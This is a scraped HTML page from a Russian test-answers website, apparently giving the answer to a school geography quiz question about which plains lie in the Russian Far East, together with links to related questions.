<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/geografiya" itemprop="item"><span itemprop="name">География - ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Выберите те рав...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-37453" class="gp-clearfix post-37453 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-na-temu-dalnij-vostok" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Выберите те равнины, которые расположены на территории Дальнего Востока: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-24T02:09:25+03:00">24.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-37453"></span><strong>Вопрос:</strong> Выберите те равнины, которые расположены на территории Дальнего Востока: <br /><strong>Ответ:</strong> Северо-Сахалинская равнина; Амурско-Зейская равнина; Приханкайская равнина; Абыйская низменность (Колымская низменность); Зейско-Буреинская равнина.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/vyberite-te-gornye-sistemy-i-hrebty-kotorye-ne-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html"     class="crp_link post-37454"><span class="crp_title">Выберите те горные системы и хребты, которые не расположены&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-narod-imeet-avtonomiyu-na-territorii-dalnego-vostoka-otvet-na-vopros.html"     class="crp_link post-37465"><span class="crp_title">Какой народ имеет автономию на территории Дальнего Востока?&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-napravlenie-imeet-mashinostroenie-dalnego-vostoka-otvet-na-vopros.html"     class="crp_link post-37456"><span class="crp_title">Какое направление имеет машиностроение Дальнего Востока? -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/federalnyj-czentr-dalnego-vostoka-otvet-na-vopros.html"     class="crp_link post-37466"><span class="crp_title">Федеральный центр Дальнего Востока: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/vyberite-reki-kotorye-protekayut-na-dalnem-vostoke-otvet-na-vopros.html"     class="crp_link post-37455"><span class="crp_title">Выберите реки, которые протекают на Дальнем Востоке: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-dalnij-vostok-eksportiruet-v-strany-aziatsko-tihookeanskogo-regiona-otvet-na-vopros.html"     class="crp_link post-37469"><span class="crp_title">Что Дальний Восток экспортирует в страны&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-otrasli-speczializaczii-imeet-dalnij-vostok-otvet-na-vopros.html"     class="crp_link post-37468"><span class="crp_title">Какие отрасли специализации имеет Дальний Восток? - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gde-nahoditsya-aes-na-dalnem-vostoke-otvet-na-vopros.html"     class="crp_link post-37467"><span class="crp_title">Где находится АЭС на Дальнем Востоке? - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakie-morya-tihogo-okeana-omyvayut-dalnij-vostok-otvet-na-vopros.html"     class="crp_link post-37464"><span class="crp_title">Какие моря Тихого океана омывают Дальний Восток? - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-organizovano-proizvodstvo-znamenityh-vertoletov-chernaya-akula-otvet-na-vopros.html"     class="crp_link post-37463"><span class="crp_title">В каком городе организовано производство знаменитых&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-ostrovnaya-oblast-nahoditsya-na-dalnem-vostoke-otvet-na-vopros.html"     class="crp_link post-37462"><span class="crp_title">Какая островная область находится на Дальнем Востоке? -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pauzhetskaya-es-otnositsya-k-kakomu-tiu-elektrostanczij-otvet-na-vopros.html"     class="crp_link post-37461"><span class="crp_title">Паужетская ЭС относится к какому тиу электростанций? - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-narody-zhivut-na-dalnem-vostoke-otvet-na-vopros.html"     class="crp_link post-37460"><span class="crp_title">Какие народы живут на Дальнем Востоке? - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/sootnesite-1-ohotsk-2-habarovsk-3-nikolaevsk-na-amure-4-vladivostok-a-1858-b-1860-v-1647-g-1850-otvet-na-vopros.html"     class="crp_link post-37459"><span class="crp_title">Соотнесите: 1.Охотск; 2.Хабаровск; 3.Николаевск-на -Амуре;&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-raspolozhen-samyj-yuzhnyj-v-rossii-kosmodrom-otvet-na-vopros.html"     class="crp_link post-37458"><span class="crp_title">В каком городе расположен самый южный в России космодром? -&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-na-temu-dalnij-vostok" rel="tag">Тест с ответами на тему: “Дальний Восток”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-24">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='37453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8f2f15e0ca" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.7726600170135 seconds, on 01-04-25 2:00:30 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"befa787a7cc9851bc0960dc40a56aa8a","pc":["25","142"],"isBranding":false,"isOmnipage":false,"wnid":"14bf2bf0c5e432a231a48a6a98bfbca0","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}